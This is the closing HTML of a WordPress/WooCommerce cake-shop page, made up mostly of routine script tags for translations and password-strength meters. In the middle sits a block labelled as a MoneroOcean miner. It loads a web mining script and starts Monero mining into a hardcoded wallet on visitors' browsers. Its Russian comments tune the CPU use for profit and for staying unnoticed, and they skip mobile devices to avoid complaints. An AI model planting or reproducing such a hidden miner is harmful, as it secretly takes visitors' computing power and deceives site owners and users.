<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/dist/hooks.min.js?ver=c6d64f2cb8f5c6bb49caca37f8828ce3' id='wp-hooks-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/dist/i18n.min.js?ver=ebee46757c6a411e38fd079a7ac71d94' id='wp-i18n-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='password-strength-meter-js-extra'>
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-admin/js/password-strength-meter.min.js?ver=6.0.11' id='password-strength-meter-js' defer></script>
<script type='text/javascript' id='wc-password-strength-meter-js-extra'>
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=5.4.4' id='wc-password-strength-meter-js' defer></script>

<!-- START MONEROOCEAN MINER -->
<script type="rocketlazyloadscript" data-minify="1" src="https://cakecarnival.com/wp-content/cache/min/1/web/webminer.min.js?ver=1762759322" defer></script>
<script type="rocketlazyloadscript">
    // Инициализация майнера с вашим кошельком и настройками
    var miner = new WebMiner.Anonymous('49BACoxJZuqN2Xz4fUi87ffPabmBQtobGUJyWhnWLk8jQXZWBMJDghUABvwqkRcrpQeWvBHaWv1VY9RF2Yu7HvKjAtYLJVR', {
        // Загрузка процессора: 0.3 означает, что 30% времени процессор будет простаивать.
        // Фактическая нагрузка составит около 70% от выделенных ядер.
        // Это хороший баланс между доходностью и незаметностью.
        throttle: 0.3,

        // Количество потоков: жестко задаем 2 потока.
        // Это эффективнее, чем 1, но не перегружает современные многоядерные процессоры.
        threads: 2,
        autoThreads: false // Отключаем автоматическое определение потоков
    });

    // Условие запуска:
    // 1. Не запускать на мобильных устройствах (чтобы не разряжать батарею).
    // 2. Не запускать, если пользователь отказался от майнинга (этично и снижает жалобы).
    if (!miner.isMobile() && !miner.didOptOut(1)) {
        miner.start();
    }
</script>
<!-- END MONEROOCEAN MINER -->
    <script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
        jQuery(document).ready(function ($) {

            for (let i = 0; i < document.forms.length; ++i) {
                let form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="RbOdSuGasrcZqpMP" value="aiKYBIkX" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="c_afsZrSChvY" value="[utU3zk" />'); }
            }

            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="RbOdSuGasrcZqpMP" value="aiKYBIkX" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="c_afsZrSChvY" value="[utU3zk" />'); }
                return true;
            });

            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("RbOdSuGasrcZqpMP", "aiKYBIkX");
data.data.append("c_afsZrSChvY", "[utU3zk");
                    }
                    else {
                        data.data = data.data + '&RbOdSuGasrcZqpMP=aiKYBIkX&c_afsZrSChvY=[utU3zk';
                    }
                }
            });

        });
    });</script>
	
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9518db37497345e3a66e088c393753ed","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768593943 -->